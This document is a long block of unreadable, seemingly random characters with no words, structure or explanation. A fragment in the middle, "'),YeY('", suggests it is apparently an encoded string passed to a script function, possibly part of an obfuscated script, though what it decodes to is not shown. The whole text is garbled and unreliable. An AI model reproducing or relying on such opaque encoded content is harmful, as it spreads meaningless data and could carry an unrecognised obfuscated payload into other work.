cg<sHHg.oj.k<o\/HLtH;EHC;HG.hHwy.AdII>ACI70<SIkMHhfD:EhUnJ:IZ.k?<`.nIkgDDAl\/1C<x4AgE..k.HsZHGChS.N.MjixF0I.xz.k<.wIm<..udnA<I.>ogMxngHjCHjEHLZC.jIk.H}.I.f5C0pHwnH.IgAg.Dy.yr<yAmHICgrCSx4kg.k4Awhpk.pW!yikjDsaP{SkjfgIaICIrhSPNfjIfo`M.m..fCbNIo.kV.no@oHwhk<o8AQkHjpgC.@gewgP<o<HLI8IgoAI1Zh3wZEHlu..gygsIZ>goH;DJu.Gu"Bx*wh3<FHgEZ<m@+<C.ppLxb<=ZpHMn8<i.wgE?mIciH0I.fEgHpyYdl2CMvkg}no0mAknS3NkyC.lI<txC5j4wgDE=uC{Sk.upCIZb5w.nZm.HHO-ICIg.^EI.HHgAg<whH<F7g.H<iSIA<.wlgIk.kk[9g.x.<_.A]Hk<PSfnIS^.qMhDk.kkICy!nHIipOmRBm.GqHig viwBwEm.MHBtfCDTHrlChxoEH#.8IoEgIEIPqig8I.Mg.wyZlEmqpawhZu.<IZ8gpwCHlH@EfCQdhvqw=.vECqCFt..po<_kCI.kglET.CI.hSikkIOpaCk0.tgqwhI.9wh8JywCh.IH.gEk.ktfC.SI3lg..xcjwf.AmgIkp8f.tg!j..kHHOHAia.xEwhoy.CdIo18t.tTg.k.mwT.<CEII..4hkvAHDZPPoDy.UzHNhNP.u0?SkfsRNIHmzgAc.gZ.pIH.yoLo..khHZ<onw.k(HB.Nwa4ZIH}chHiNw$cE).kShS.SNCNoocEv.kCHBINwTgPtAmCHBxAMnZcic7[BugMwlcEk.kJhS.TNgNIZcDl.kwAgGMkkonZ.kkHBnNwy4Z.DyPk\/*BgPwMMPoMyH HBCNw@oZtECZeHFwNNMg:ovh.lHHB A;IZEEykkCECxPy\/7<\/gkIeEwM+I.<&<.lgZvHagHyqZxkyHDHZbDIDxg(D.ukk.tog<seAgwP3vTsDC<mcAkCSiHoC4gT.ihpDA#EH>kEdgPsdHJPk.lPUJ79Hgy".qPPs&.kMEC!ywHoIgw8hVIuE.GIPkxgZH}4rSH.o.PsIgh#ng6Z@.gHkNH$v<Z+HoC.P.w..pZ8M|q+Hbovv4pmS.k<g8g_S.MNIIkkfEHEgI.lEpH}oo.H<uZtI.k0wCH l.EH?HoIhkgoA:E0IHw<EvIDk9AIhIHvv.k.CI <qlZ{CI.CZ3ll.DgEMIy4.lcHjH8I.<LXk..CChbH.uPAH<c.jf`f :DCUnIoH6k0loiIZC"ArduHJMHku<.CIChS.AdA+kjg.EHI\/.wUm< u..<=Dlgs<zIlHHHn.<FggDm=xAwh..s.Z>a.tnIgKgEC.H.laFn<..rHH_NBn.1HCg.fE<.kM5S.yTAgHukEZHA80HLsr<g.lHZCPC.k.o.gDq.mZDnkiDgUkNHgZ.mPgiSPm!wA.MH MHAuA.ANg".cAOgHTkiSgC5\\.uykgD<d<Uk<Cs..gE8HwrPZhC2IkkCCvkMh_kNu<Ir8<gZZk.H<.I;IhmE oHAIZADEH.u.HDEgHHHGHhSkI.wg<IkgA%kn.whm<i.uoLAoN8wgSlzDkkHHv..ZGwEIiqH\'DZh.n.ID7:..wg<A:yIH0kIkiSsdk<C.SH$l.HmAOjy.EEH.lPw.p=whm<FNgC2mhAP$CHLZCIkkgAiP!NCHIP.PKDt8lgp.;CtmjI.sj2HCtAH<qCHGlH7P3..c<ZgiH.HPkMI_ZMCZq.tWZd93H!ZdCNCkoP.CoP9.f<OnZGgk0<5PG.nP".u<BhIhgSZ.kNg.nZZ*).<.H= Z.EpAEAjP<8a.xkkgri<Ri<.kSDHhAIgEZbk<.3.jMLEP.y.HICI<E.h0+It7P.kcIbAryPI.yPz.N<{iwhC<FI<ZDHH.Z;ZZIMA:<.jZpHA4A0kI?HHC<j.IZigC<OkR.kS:nt<HIi<SoHw<Nf6PzqHCdCwlHIlymmNw.u.oP<PKZjdgIHAi<gheksP HI HGZ<qw<{mSIsZ1ClIxW<cH6wIHIZG.3A..t.Zh<,Cl=jHj.O.ow%CDZ9k<OhZGsk0tMP .nI"C>UlPI.hHHj<jEuo`*in<;H`Zdghq_AIe<qCNjkgpi.3DPIkSSHpZIg[Zbpw<ul.wPLpIoHSZkkc4Z.PP+PpHz.wP<+HcZ:D.Pjmh$..<zgs< HnI<Fh<ZsqHCEZ.EZwE.CwiHnH<H5IAq7Iu.HS|j.U.ow*gt<UByPNlPZA01<FIH|oNh_P$.HL4CIHkH2PmICDZP%IKpIIg.H;zZmPq.DP2UCgPk<Nj<<hS4SZ..lH<ZriSDH6H.pk_Z<DZz.t.Zpl3gS<k.jDCP%EoZ-.ngOjIG.k0IlP+knH2CHC0I.iS.dk<C.C4Z.i.=;H.wZsgpI_AEe<.C.\\okHEiINin+kd<H.8ICMZl.tA.lTjPiEIPyHgIA$<ZthPrIHIP_AcZgAd<P$yy<.M<l.wwC<Ag<N6HEEZgEZAC<wnHW3w?CII90NOj.jIEZ*mCAnky6m9g<Hoi<.oglZmH6PwiHZpCmlHAiPkNCpu.ZP%SK1<IgPCIC!Zihe.sP.y.ZN<qH=vAkHBp 1.AoHl<yj6k>vZEk.hgEEjA.N8ggSgL..<,llS kItcCHvHlk4.c.83PjEH kIwllCIM.HDABvr_AZH"=nwmCAjiS\'m.PC.nokq.kwPcPkHCmHyIHwnhkIIC3.rgAIH4ZDh2Ix.5k<wgkZzgZ:ZNHBPn <cDDPC<ik4HClEt.n0SZCsAEI5H1ZD.qlCDZ5E4hixZCNhCdn4 gCmoPkA-HHsAH_xSIHZ1<k<.k<Mk.VhHimZhkskDZglZ.h.l<,wnCdC.iC.S.PS<iDIHik0ZgiZZCfA<wMPvZ{+qx E<.k0..wqOm.cCauPZHICHs0HGwhStDZk.khCg.Os.S.wTZxksiEZklZ.hNZ3g.HCM<cHDPa.qfiEIHg<EI.n<.mI<ks.<I.P1I{.AxC9H:imI\/HH<I.Z<CYqP=I.k58jCI.hS8TZ].lqClgOs7HI Z5AsgP3Ap98sg<isgoHIg.w<m<.+HE.hqIg88ID<C6HH0HBS.wwq.pZIpH:\/oP\/A-DHsIHBqNwhoP@vHgvPzkmtH5 HBsNwIgPkjCHk<gt<{E48mSMkN$A<ITck.vZH<E.lIgEuIs\/_k.<zSfIIqDkDMi=l)6llZYhiE?tIDlc<.lH.kVZ-Ah0Zrgk?qI;wsonHcDD.kmE.agEEfym.kSPbhmkwkPZl.qDPH<%^CPE.kigIs+PHEIkMHIkDUH><T<<kH.PGHh..gsntgIDCkDAy8gwkxNEPhl.H.HKDCkMHuAC xH.CykB.Sh<yt.mjICIZjgHZmNeVCZ6k.Kg.kkEgH E.rIy]DHqZ]jk0g#<H.kAXsAnlCp.HH<wwP.MHDkAADc^HCEkDZh<aZJDnlZpHiINk.kIPGgiH.mNNkSkLIi.Zw.k\\.o<ZklnAHPwEl2ciZ.EA.Pw<".kiZkCAAPNZMj\/gE.qwC<IHPOTgCZYPi<\\ aIZHw<hHlky.PzhwZt0TH0C.iDovpkMq-hAZDITwEoO.<PNhH{n.PHMIHtqfgxM]vkoZ i.pHyyA,?OSlkDhiIkA[HHlHHS.voDH<?h.oCPcovEDiATsHlDEPm]w6.<4.HVw\/AkHQHC5gP^..w. n<wfu.ll.mHjwS.w.lq nxgwf..txk.Iox E vk.x8.MPklgCnk nFSCnIEN8wg.N8Ik Z i.P3ww.l jwl <k+Dk.l0lCkIa.h aw.kqN.I.yP\\.v\/I\/\/I.g.4SkLsk. E.kEu.k.ke.kzwZ+C.ngMH\/\/A i..kIZ;ufCI kAzkgIDpk\/k8.. .qIiP.wCDHl.vj ..ZRDv.d.tMI otCwzkk.jHDI<k nAhPcktIdP.svl cOshSI.vfPI.h IkkSPLN IgtwgD .g.wHC.PhH x.l .\/vZZz+PI.HC.IgIZHhZ\/\/<k mkgH.o.cCZck2Cck.oE<Vf.w>B.H.lHI .g<pfiw.g-. h.kVPMtCP1.kv.kE8fHIEfGnCSIg.xI&8ZgyYw.lh0PHk Ii<P\\kgCZ .tSPg.xH.w.Hd<.gty A[gwC.fgI?CHPkHPk ur..I.y Ph\/\/okE.lM<3 HH<0.kx. .k.RZ@r.kPvHk.s.E.<HdJD4l.lD8.kg Hi.H.o<m kyk< P..kC.kHZFwIZD.kH<*uw..Z+Zu  Z$= ZoM.lZ&.\/ kHPk.s. koAi8.vIc<blCw oioZ< 8Cg.nHLd.uZ.wv.v` PHk ZKmA.k..x.wHH HA.sg. ^+NPt.wjCkvh.wH<rIZ HGln.i 9nAsiESHAZtq. .P<GXC.wH=PH\\Z.kcHKl.l\\Hc.g.TAFg.kx<P.. rk<o Zn. oc.k.wMW t+k. .I<GHH<Z.k..k.Rk<CH9.sw.toG Pe.P k.ALH <bp..kCA[IsDH.xI<H<..kh.kaH[tC<.C kw.ECy< .wH+i<#C k0<nPHd \/\/P.x<A.lZ_f HZl.H k$HRw kan.G.w0Ng!sMP. 8fr&HFT8IwwwulCD. QHxHa kwiP.sH kHnziyIt.wAS..I .{IH. uGvP. 0NwMIIE Zk. 0=vHv PglgI 8Igj.nH hgIDCCI\\i.s.mID 0xClpIA .k.yonIE<V. <q. <<TA<Ex .nDI?k .Ek.A$u. HkE\/.kHHKhg .kEM.k.HKOg 5kHk 25W .kC..kACHgw P*IM DPwCgk hwH  gwiE HZhl gsH8 gC@Cg.kwo.I g kCND  ?.p A<.l.I.PEg< I HQhD.3I.4 gr%I.HV!g <H%IHafD lgHP HM0.qHask rH<w .k.ph.  HJC HA.nP.llz I.wjg.0I..EM. HagCZ.k..oZ .PH?<C<f kFRwkkgE= .+.C o<)IwNHfs h.kA.xP3HCk Ip.wM.mHAEh HA.m .Hg... PHP. .sAPrHGkh xp.CN.y.jC\/wA k<.mZ. C.qkzID.lbA Z.wZy.i.m`mNF koAJCHdZw Iwf&\/.sk.DI2A iApdHl Iy.yI.hC.ookk .Ic3.i E<U Hb.m |w.<C.Hk.wsi. .CHxhg...m9 ED.l<i .<}Nk3Cn.Z .pAqDH#. . A9.H,  kq5 H.xZSIcIgC8Ih CElEC. HiIII.I.wAqhp H8xfy<iZ MC<Isk.PogH H:. DsIEk PkIwk .nI k 3E.<CHP H<w g=k6H>C .4D.5 Hs. HHEt.kZE.l.kk.kg.xN.kg.kA.kmA:A H.k HkgAk kHEkI...m HWg ..I.q HIk Le.H.Hn mIL C.k#C  >3s.y;.k>HKa IjmiE Hln ICESl MnDCw kk.Co iqwC. k[CDH@w .EDc\/ ..M.e ATl <sIwl <HR5fHA HI. lH@\\k.P.wEgDP.kkT.IC.Gz.ZC.iI.t.okIlkS.0.n.EItHGS k<8gm .IsiH ..kgw h8qx, A6. HokP. CHYwqN*I.gkA. kP.lc .kE.l kkvIZ A0. tnI+l gj.H. ZDIEl .A9CxC<IiKSIxNwgo.ygD C.HIkvIgES.A3wg.lCkEkS..HB. .E.r. .k.wn .IwiD C.Ikr .w.khC.I. Xl.w .D.kEi.g. 9w.. h.I.Sy.T. GkEC .l.wgI...  CIv i..k]S... Tkii IEk.N.nTg Pt.g .IC.1fCD. Zt.d .k.lP.lH. Ht.I .0I.WgIak .kkI gCk0y.kpE PlCH .g.ll.pgk w.kQ 2;khC.kCn tCI* wk.k\/g..S .l.g .]E.C\/\/H\/ .l.  NCIEC.m%. ,kw@ .3.mI8II. .kxA aDI.p.mwC vwiI kt.wMwg<l ..kg .k.kdfCkk a.ko IMk49g.AS gIo. .IE.5j.gC 3ICE .8iC3g.Ey gS.. .xg.H.ljj kk.a IEkMwC.\'C ..kn . ayyCyhk 4.kH .y.xHg.8y Zk.c CH.kgC..E q.kh Ijwh%ig . 2.wC EcwCP.l|S [u0s .cS.H.lP. 58I. gz0IS.jii CwM  g lk..wH. ..ww IawI8.k8g En.c .0j.kS.iC N.oH Ci.ktI.QI .lfw .*.vHI.Pc P.li IN.sEwsM. dwNZ f.IEEnwp. k8I. .<IhPaik. 0MIl .I0EpI.{c ovo. .<.tHI.]o Vx.H .0.vPI.gN P.g1 CPs.ME.kE qI.h CXkNwgDAm .CEy Dy.kiD.Ag k.kh EN.wFhSkM CCIv ISlMOd8yg gCIy .l8I.nSIk .aEo gC0I11CnI .mil gZkI'),YeY('og<Nv.E.x<ot.;hEQnlbNvP>yE.aI.k1.P\/ykqPkH(wh.rx.%>.PMhvkgwhkg<]1I<mkk..w.iE.I.lw.g.o..lk.kC<n..sZ{khC.jEEtZk@%8HsxC%DZHgD>Co.vP<OJ8<ZxILOlu3HMP>kEEP.kR.lw<s.I.ld.gD3lgPvCEnj<asHT.nZ.P.CET<z%<qHCy.ZHPrPE0<gjM..k@$CoC..CIlH"HMIZIgtEE>lc.HLkZppZPZn.ftZZtqZb.lcz.<fqL.+Igao..gwkH#C<:qy<EEZ.SZqkI]ma.<+H<MDz..g<kP[lOylCD<ICk>.C3.Pq<noZa.l?}h.trES0.f3o6Zkg.*0iE.lt[ZnigwEE<Cd<8NEkykkC:"I*mIDwME<fH.kHyPw<qI.nwn<hkS<C.nCI3ZA^kxQhP\'g<Z<_MlPM.k<1I.kEZ.k0wijkw.t\/>.HwEP3.<skHgwZg.khVk.ws.Tkcg.,IHnZd<n<<qZv.xI.kHC.<.qECfHM<ka.uDa#ID?sZp0E.<t5.wHh..wZkkHMkZ.mD1kp.kwzH;[gg$1vqMC\'D.I,M.WaPwZRkNwM4KB.c.vr.loD.Sp.2w.S;w.okl.vPMCUD.I,S.WcukwkzkDwNZwZvyD<kp.kwgH;DggCk0Z2gyg<cHRtPK<ZWCFCIgItZBE<h@Lgzk0n.HmMP<<u(cS..vt5kDQ3Woh.lZZ.wCqIr6klJI!lEgZ@dvIIfgN.y].lZUh0.wo<SgIgm:lZ9xig..qIkClM<gkyE<<zwZoH<i-ZPE.va.l<<g.<ik4.g8kkP}5w<#oHwwPMky.fPr3.4i..2o..kZZMEIlC%..3NCHAZcSZmcko.HoZw0EyHkoZ#v<OTZAolig!dx<sZf.Idkk3ZZiIq$.c.nCkc+I.mai%P\\..y5h.pyZgkII<:.I.EcZEE<thq.wdg.kaiZicZZPH<MIHkdpIg.wH%w.}ZBE.<<w.6Z\\ZlklZj.E<aqIkd.2vni.x.ZCiE.k<SkoZC.vbB4kgqZS.jw<gwIjE..IZ=k0..HPMD _<*mpol2wgquBohvqFNw f<Zsi.?MgvikkDE}gqg<coHnwZ.D. e<6a<p.w|<SyIgQk0h.H.MI|$.sohNKEywT.rZAwH^.sE4HZEDh_.egZbj<.h2PwcgSCkgZ<j<8xI .txjnan<gkC0kEEkkP}g.h<isgrQvZk...ogmo.Z:HE.kwaI`g}DC.gai-DHksjQZP.o.wo..k.^IJ<f<.wS.kDg.<H!"C<E.swkPCyg)H>2dkZDcEw4x.k)E<hwsNQZm.o.woN.kPJgZj+CHR"ZBp.vqi.nZWH<f.tjlYZgDCIE..T9iH6Ig<.Eaw.j<F<wkE43<ZEaa<OCiZlkIoHK EC}.k"PK.PC.<ok0IwkN N4CKgvHUx0IckHkI<.kDHL3Ck5CgPzm.ZE<.PkhwHgw.ZiZ.HfvxgC.kwgCZDlMkDkDckwZZy.okoZw.EI..iZkHfxz.8;9kkC%DlPkDZuDsD2sey.Pk.kNZH5CiZPHfmwgk.kTgC%}gwH*6oZ.IS:w00PQ .ocHBg.kN:vEwcvfSctZTtHCn.gZ<rtI<wl.TE &<.N<0NCuJgP.lpHRPPKCZWqjHPw<0kI8wN3I<ig.r0E<lZZwI>ZpHCZslHwayPE.wcZIHe<<Tf.vE.<<Zux%9aCN0M4<ZVHc0gkIw.k&<o;SZ.w.XI.Zjc{HdPuH.8.CCNPMglZV<cuxkII.kkggIlSzKwkuw.kj}DEk.ZgH%lgCgwMXIZkHcI.ka3.xw<HZ0.I.j<Uk0I.ng3EIwlfIIIM(StGxl]PrkDsvEH2gT.lohD<D.QZW<wHr<oO0.\'.kUyIijPxgwoH`kTHg\/Ihfg l<wu<ZkEhg<vtr6.lMaPugwInICvEPnIZ.kII.HNwZIPP.mIC1j<QKk.KHa..ksZ=nfkZg3\/k7ICZklSED.h,ozeylPk.Ha..kNZKpIIcndlZNSEk <wn\/N0HAKlI..<SS.k.xxv0g.l.0Egnd.|ak0hy.mZF.IZT lZC.kqP2v.j.3..xgK.kIZXNwZ1.<kDC.=gmZ`.:j.awomiepH}ZVZH4hyI-.wg<o.EEvS.<sZ$g.kSZ.w.l4.kjcZHuwuHf7.ECHkwIcVHxq.CI3mkwHg.ZSZDwH\'kj<D.eC.POZN.lkq.EhHZH)I.nvIg.gCorI.UPSkykZ)Eo.koCkkP3g.g+ExRokBCovon[k..w,<gotjg}gCi<oj\/ikEFEf<Z=ltqiwaHgagE.x<VZH.krEDlE2P}cw.kIZiE..EZgCCd.klBqMH.c..u+<CwEIto[H18g.vmHNHJ{Mt`<8k.kHndkIgz*CykN<:kZnN.IgD*gHkEo<kr<M8sbCSr8ndEZ*.SEpsZ..lyZFgD.rZWEC.<PJgzc<.v Cxyok<E.tbMZ.kXgCscDC.kwZc#jZ`w.nSZZHCwVkS.kaaykE<tZHZeg<s.k.v..<hk.iZB=<vZ<Vk<}kwaJQ..oZZ.jxCE<I.IhCj:wICCHv..g0u<;o0.rg.I2o0.H=kCJEH.gNjH:Mj<fjgZGs..ky<jZKEmWH CHrkZDI.bp..w..9.0g.EEZo<QC.lDwMwZB3.HgIZgk.I.pPTnoE< NZ8wgH:vD2ov.lZk<cDcafCcsH3kD.3.\/DgaZQn.pPjw w.twInk<kSkIk.(Dcak.ZCZP.m.<Ko<KkZQ..pDj.HNw%k.<I.D<XIk.<EDz.kwCZ<.mH<fk3<.gglBsMkfmZIlHioiZZo.yEf0<pgv8..r 0ZP.vgyECn<g<5SE.HCZ..r.IZkkaE<l|.o.H^YsZ.nCul4o.wDA.<CZ|.mPrPolCo!..Z<2ZrIxZZkTsDEZksIH2g)IEAC-w.yDI..n\/wZg.lkZX+Jtn.Ht.u2.<hH;Z<okEZ.o<ktC H,kC.d7HWxgx.ldZXIw<HtC H,PZWCo<.ugcg<qZhcH^<.uTpyZ.k<by.H>..j).mCuwgZ!2q.<a<.akg<h<Z!ZlrZ.l:aD _<.g0OoNZkCE!NC.w.E.HakZ.kk.ZEg3.HTmo.jP`&CCZI.C<nS2.CT9.<tA.w .<6k.<.xkwCwR.aI<TlfuNHk3.d0cPo.Z<KDEDHxl?ZXl<iEC.E,M..<.H;zggglE;XgIit..H(Huk7Hgx<ClEIXI<ith.Hv.kl.ZCII.Vx\/DlkIoxkHlZ^8D.D\/w+D<ZhChuI<E<HhCkvI?hC.^Igg.I4Mg.lxIIgkH.gIw.k..lHDhs<X.IISEHkgIj4D#Mg6lkj.oYE.<<otw.Pg4HXk[oikH"Zg.<D<.hCtuIyEh".wZ.k.g.mI. iNnP$kbyCC<<jgiGHNv3\/.uEg.kMkjwEwowh<lkE<jCPppw9lN<.kgoZkykkl.dE3Z?gHM.GM.CTckkCk(HPoHoNwofDukMsxZgyk.m..E3yggNPMDu<DTc3kE2(HkHvhw.kIZSykPg.zE3o;M.9gkM.cHFkc...pZ(Hk5<DNw.kgP"y DHT3<kggHM.l<fkc..EZnH%Ig3cfgsPM<wNG<fxP_6g.wcmMkE0.kPggZM.E<jkc..MZoH%!vNf.kZZ"0kDZ.k23<jgP:N4cw.x.os"yd,cPkEZ(Hg2gn<f.gP Nghw.<Zd(.ws.<gw.<C5k.xphti<0.<v.Ig k..PCo<o.0ZIoP<IPfxg#.k%ZXZwPnCC&kDx<<<Nw54PH.kDCH.PKk2klIZN.mmDiEpcZ.lN<3ZZV.HNyMvtH*nHxHEo<@Ek|9sI.Hggt5l.H&wJk.`o5Z;k.lc.kkP}.LIldZwo2rkHPZDk2HAjolkSk.kkZSc<:<.wZCl.ysICExZ@2.wgg.aaigIZ[<K}<t.PZ\/.w<PHc[I0sZZNg<[.eIHCqI.kclZ;<.l.IHZP`wCH i.i0E.laI-iyHUky.hIa.<mwugw!.h<l,oiPQnkZ<vlSTECZ<gl0Ewjc|I.kZA}kywsNz.p!.kiZ!.tq.ZIEjPHZ[.EZlNgP[ZtHCPf6zHUrPbQgCq.kSi<.t.qZB<<gPIgvwZTi.Z.Z<Hj;g.iZ_c.n<I<.0Hx9z.ngv<mE0cMo<yCZ kZ?.kSa<Tay#ZJQt.N.ZPk<kjPIow=lak.tu.uIZ!y.l2<_k.k.M<ksPgZ[..k1*N<Z[t!Nk<VC.lw5l$CwPs.gPbNgC.4i.`5pg.9ZJ VgI0EjjNPNMjZ.=-Hq<Q\\Ea.E.sH5iIPQHL.gHPw<DIZCxC"Z=g.lk<gm.wk<SydZkED<_..Vu..o.<hzD.HCZS.t]<oE.ktLZml<0kD..kwCZ kZ<IE<wT<IZGx<.DPkk.6i<fl<YkNp.sHhcgfInng0:nPH&.kPigC-tEH.l<H-y<sx.w.Z=NtZ.si lDfoC.4<kkEai<HugrlI9`gk.wPEINiI9kNZ.sKkPbHL.g.IVg.oZ<gHI5TsH<C}k.whLfN.NMIZ.EIECgZgZ= C<w6.ZEgkH.6E<Zh2gg.t2HgwZNH4oH`.Sg..<\\kynkD1wcP.kakHsZ?4P`kDEacDgZeW.ZU.oDaookiv=Hoy.E;7DkCw`kI.p.cDUZe .ZswNL.g fix=H.zg..kigCZ`kZ.H.kZgy.N)IHa.CH#<<{C.kR<tvZBg.HoIgX*ZkSIq$0Zv<x.yoiHH<}0IgkQk.nH.iZB.t3lx+kSp.k<LECEEylI4<Kg<UC.whH4Z.ZDlhZkSZ<f\/H`kjEHlIaZQiZaMEiD!.PH\/Z.kjP`HC..CZ<kH.knI2.rjgmHIIP}l.wZcy5.HE0P.gCIgC.KkkxMtkn82.wjw.PI0EEc}rHHDC.msP.<CEPP}NgC.H{.PMZE.vP}..HEwkbP.iCE<pPxr.lCIkwsEP.HCENP}8wCC.wCgH.P7#rZ.DoIsZccg&.q"i.iPfxEygHD^Ek2lIlH#E7.kZ"<o.aEZ.wg<.q.i.SPfZDyIHD.Ekkk4CH#M7Nc"D..khZ(kog8.j.i.kPfZCy.HD<EkokoyH#k7.PZ"lo.PCZuogM3M..k6fkJlykHDtEkkk<kki P7+nZ.DoDgZu<XtqMf.k*fkMkyZHDLEk.eijP7JlZyDolfZPMtgkDko6(ToyOD.b3g5ksqZ=y0wED.<mN(Mx.k3k6CgkqOD+b6Y5kCZ"k0H<zo8my(pM..k<w6wgw]ODlb9j5k Z"E0...ggo.a.jaZpst.CD8<<gogH<j<.moI<ftxD.E.PfyI.kc9qpgMZ.ktg<.PI.wPIk.xP\'k@kc.kZQZ.k.MEPHPV.?P.Z2.P*plC<=E.<fii.ImPsk\/)<,k\/<PPAkZDgSgkkDPIZzP%<.s.\'PEkgP<QltkPhPEPV.?P"Z2.P*VCZ.EoAyiPPmD8k..<.P\/ bP<.m<Dkig<.PIwwPok.kP\'j@kSg<gZtZ.kUP9ZVP\/PX<2k.*.+CZCEo<KiIPmo8k..<HP\/<bPZgZEkSZ<vwIZ.P%I.si\'PTki9LyvZtF.kgP9<VPxPXZ2kH*.gCZ.EokkC.i.qmP.k\/f<,<\/<lPAvZDCSgPkMHIZxP%..s[\'P kjkk<ZZtL.k.P9iVP@PXH2kZ*N.Z=}o.3Dg0.PHP8.\/.+,PZ<bNA4ZDk1g.o.gII.<<].Z#$P%Z.ni\'k<l<x2c\'I2PkjaZZ.xEpjEusE<cyiTPnihklrwTmC<sgI.qkZD.sP.jCk..ytZ.jkhC.P^>gHCj.{\/aICc.E.ZP[ywh=kiw^IsoIgw.oZZynC,.vM[hEkhHlPyMI w8EZCPE.AP[y.wSEP..HowC+yPII8o4i_m5xn4k.lz.jvw4ZzMHkiMI.Ha.swpkp.Z6Ikw1ilmkg..7wZjPskC\/CMH<p\'dD<\/MwCcgEIq#okCkk.jpzIPw0kZNhIZZn.kuess+PyE.jZkm.H.ylwHxzCEE.dZ`MnkkEdiIZjoPI.mZwekPiTC.\'DZDiwHqP.Prj.s.acl.ZPkg"S.4.xkZVaEnk-kmZM\/7iCl.0P#`l.HP3qxahZm.q<#rH\'wHEt<.sH.mH*q<hrqf.ks.lj.klPagDlHyoh.P..xHpnw<].IhsgC.yoCCSx:HnhHhn<uogni..I<pkZkZl<P3gv.Pe.likZ.kkZ#sghwPZIrh=lPuc2\\qI..rH<$<IgdwpZPp<cgbn.(og<EPQ.v iZmNqkAqMps<l4HklraZ<n..ooZPnowa.<s<pkPZQNI.Z0gZ\/kPlEo3.x.ws.PZkCkkDC#ggkhfPZ rgDtP.c2WgDDvo0D.ZN<gjc.D.SoiknN.l.P.jni.nC.WMat<k#e.+ikPZ=grP.c2NiH.kN.+ozyINH+IHz2<q.Ey8k.lZ"CJ.<<-<.ZdH7n.kwP#\/l.EP3aaiLmN I.z9qkg9.<$ IgWqIkNznph.mgk2ooDH.gCZyox<ofZOkaihmN.Ig+g.w3<Yjc#H#PT<[o<ljHHmd6IMjtwEirI<]3Igng.Z2oPEypkME+hXyElnZ.i.<hqHZPugddl42kl.aZk<Es<-S.ZMH7.D. oorolkI<.ZctH+Zdy9EIMkpgIg.g..3<.qcZ.lDogsEPb.jDiZjNqtgdg<iPZOYjH<wd`IC.(q\/Az<pgiwwH.kI<J.cidlycm<.sI5khZq<gkHHM<Ik.hMH7i.2kP:ZlIP3PaismM.<zZrI\/lh<qgDqZs4.DlPCZ" ooyPn<ai3p.vz<.3IPIggi.<Sa.IE.tu<.k&zPvh.qqIcsgZkngJjciClHEItukpsZq.pIg4<Ek<-=.ZbH7YEkn#Z.8P..lriZLMghy..E<<tPig.lqZZ4.IlPZI.CMgCmo<.PH.l<iZ&EgD.qT<}Gci.EpIiIeH+yHz<<ty<ikz<I3I.E<`oigi<jH+MdyEE<PhZIoiHnkC.uotwxZd0kPEiHlkSZ^IPNx<I.Z5< Z:CP[9Hx)yPwIExpl.I.gp<4ZQ?P[pgiliPrIIH.k.zHZ<(gC<NP[.wikSP.IcHiszI.Pd<k.jkZ!ZZZ.vCssckH=.3M.Hgk<KHP[M<XkMg..j<zHZmIj$SZ^I.w<Ztzo.ka<(kCZdkZiDCHk..cyEkT.3M ?wNbEplfZ.Z#.s.IZgl<l\/P.kxolE.E.ZCZk<L..kHDPI.kkH\/mDE4o..I<.ZAkkkE<NRbDjsgZ:lPgsD<f<<hEhT8.k.gZBZ4Z.u0.k.[gDZLvZ.vPL.kEvnZEkH.kH}wt+lj(u0.<!Z6Zj.xglZiks<.H.kCEE<jn8..kMP^Es.CIg#g<lkCEVkvainDE<.o.ZQpaya=.<bIPMZxCIIkNHx..yI.E.hwa?Z$u.kxaiHDNh.sNmIw$zMoCICZ.EgPkmCH?<Lgr.ghh.t\/P.jwk.kyM..PxHH!cCZkEgw!jPH:lgHCIaZ<mPgI.f0k35L$HC<ku\/<ZkC.EC.<f..k:ghnEkH$q.s<ICf..ZHIbx6gwl<{.rpP[|Hx8yggH\'<nP.gHclPH.mD[hHi.H2sc.lPZsHh.P.v.XZAHK<.jgioirPHIZwHwPmZgPHCE<lhHEw2.PoI.wNOCp<OE.vZIEyAHDZHlwZPPH2ZJ<qI .mHLPCIE6it.NgiEC.<sEUk .kz$PksI<EHMwg.:lg0maq.k1g!pl.8jv>gfyI..sP$yJ^IdIg.wH<.k.Z.PCEInZRkH(.jlZ=NHH<<Qwu.HrICEHP<Lo.k aiDE<.IhaKkL<$nHMtfwE<f..kwD.jo.kjw.ZEEZBa.vdH$HXH,9P k<Io2s<48w.Z.l.ft<nZ<.lPZK.IM1A.v<\'CkECkTZ0C..k..xH<O.f0gNHrg.ZPLEIgCHHkgZwlHfmIa$SP^IDaH ECwkCq.k.H8?Ul<.ZHHtkh.+IgZ<lhHCykZ.I.4ZCkxtpIgkgC.gCPmokLZZM.oZaExtIIgggCEgCiKIkz.YC.JC.l\/hPI.hUlPshPkSPs.urIPalg.kkja E.ED<kx<l.<jkHHwgCkExX.iIZ.CgwH>.cHqH>HJrflk<oNEgokO.kH",Ea4shakZkS.vq.kZ$uksks.PPL\/E< xHDkC+Tvk3wvktl;N\\kvH3wNkoSkZIE.jNZIkE.Rl.N8qk.y<NHokIwaDf..CgtZ?_wC .v.3w3\/kvcCEfuEow0DI{q8<fg.n8g08<khDjmg<k}E3f<o.h.Z.gkw..DfE:lyE8kHTnI3..kD.<gj9k.k<ZIaEZ..o<EE.od.ukP.lHHy.N<<vEBwHit.Z1..C<HfD>Cld<S#EiC<uCdim.yjn9ZH|tlx.yIggZ.gIOmEYTwk<<ph.CZE3ZSIxH5jZ5HKC.gqps0NgEp<HCMVkPIiI3<Kh<ip.la.kiChHH?gZTDm<Ih..EZCIjEkvtj.(siMkS0jPhE.k.wmOkTtIcd.lfzHoCPC...j.<fn.kZwgil0C.nOgIkI..cg.<_grEuFs-<kuw..msZECzw<Zcowkk.aZk.l.gCflEE,kNjEqoaZPd=.ngHTm<V<H@`S.wSErH!.C<bN<wk.Pjkk.wn8.kcSsCHDl.iI.Cw.St<ZmlN<}k%k.lIg.sR<o.<wCCZD.ljA.]IE.xlwE<HnS0qI`U<k<|oZGq\/PPS.<,P.P1k.l`ZPHsZHg.Ni.I\/lh<Un.s0g0gkCPZ\'EIEkMgsP{Z.yD&P`Z00I.<NghECp.Zjco.kiZrrMZ\'yN4kCx(fCssD.kxHknDPDPt.E.ZPs.k.o8@.iZb"l<k.pI.oC<wwCH.r.kD.<IH7kd<Z?IPbw_E8lZHkHlkP IgyP!<P+SZIa&<EIEExkkE<snS.qIlUgkZ0ZnDgkxC=iIP,,\\kIBkkPZP.w.P]vx.jNIkwIc8Pgkgekk 